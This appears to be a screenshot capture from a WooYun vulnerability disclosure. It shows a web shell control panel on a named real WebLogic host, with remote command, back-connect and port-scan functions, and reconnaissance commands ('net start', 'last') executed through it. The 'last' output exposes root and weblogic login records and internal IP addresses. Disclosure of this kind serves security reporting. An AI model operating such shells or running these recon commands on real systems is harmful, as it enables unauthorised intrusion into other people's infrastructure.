 www.95598.ha.sgcc.com.cn:8100 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/file_domain/servers/file_AdminS Execute
Execute Shell »
Parameter
last Execute
root pts/3 172.22.134.190 Wed Aug 5 10:08 - 10:08 (00:00)
weblogic pts/3 172.22.134.190 Wed Aug 5 10:06 - 10:06 (00:00)
root pts/1 172.22.134.190 Wed Aug 5 10:03 - 10:57 (00:53)
weblogic pts/3 172.22.134.49 Fri Jul 31 09:37 - 11:16 (01:39)
weblogic pts/1 172.22.134.49 Fri Jul 31 09:16 - 11:16 (01:59)
root pts/1 172.22.134.124 Mon Jul 27 18:13 - 18:38 (00:24)
weblogic pts/3 172.22.134.43 Mon Jul 27 11:00 - 11:00 (00:00)
weblogic pts/1 172.22.134.43 Mon Jul 27 11:00 - 11:00 (00:00)
root pts/3 172.22.134.43 Mon Jul 27 10:59 - 10:59 (00:00)
weblogic pts/3 172.22.134.43 Mon Jul 27 10:59 - 10:59 (00:00)
root pts/1 172.22.134.43 Mon Jul 27 10:59 - 10:59 (00:00)
root pts/1 172.22.134.42 Fri Jul 24 23:08 - 23:08 (00:00)
weblogic pts/1 172.22.134.42 Fri Jul 24 23:04 - 23:04 (00:00)
root pts/4 172.22.134.248 Fri Jul 17 09:49 - 20:09 (10:20)
weblogic pts/3 172.22.134.107 Fri Jul 17 09:42 - 11:26 (01:43)
weblogic pts/1 172.22.134.248 Fri Jul 17 09:23 - 20:09 (10:46)
weblogic pts/4 172.22.134.141 Thu Jul 16 10:23 - 14:41 (04:17)
weblogic pts/3 172.22.134.141 Thu Jul 16 10:17 - 16:29 (06:11)
weblogic pts/1 172.22.134.56 Thu Jul 16 10:15 - 12:36 (02:20)
weblogic pts/3 172.22.134.141 Wed Jul 15 18:04 - 18:22 (00:17)
weblogic pts/1 172.22.134.141 Wed Jul 15 17:59 - 18:22 (00:23)
weblogic pts/3 172.22.134.231 Wed Jul 15 10:22 - 12:36 (02:13)
weblogic pts/1 172.22.134.141 Wed Jul 15 09:44 - 17:54 (08:10)
weblogic pts/1 172.22.134.166 Tue Jul 14 17:49 - 20:00 (02:11)
weblogic pts/1 172.22.134.245 Tue Jul 14 09:37 - 13:50 (04:12)
root pts/5 172.22.134.153 Mon Jul 13 19:07 - 19:36 (00:29)
weblogic pts/4 172.22.134.153 Mon Jul 13 19:06 - 19:37 (00:30)
weblogic pts/5 172.22.134.153 Mon Jul 13 12:26 - 12:26 (00:00)
www.wooyun.org